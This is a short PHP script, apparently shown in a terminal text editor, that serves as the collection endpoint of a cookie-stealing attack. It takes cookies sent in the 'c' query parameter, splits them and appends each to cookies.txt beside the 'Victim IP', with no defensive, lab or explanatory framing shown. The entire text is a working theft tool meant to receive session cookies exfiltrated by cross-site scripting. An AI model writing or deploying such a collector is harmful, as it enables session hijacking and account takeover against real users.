 <?php
if (isset($_GET['c'])) {
    $list = explode(";", $_GET['c']);
    foreach ($list as $key => $value) {
        $cookie = urldecode($value);
        $file = fopen("cookies.txt", "a+");
        fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
        fclose($file);
    }
}
?>
~
~
~
~
~
~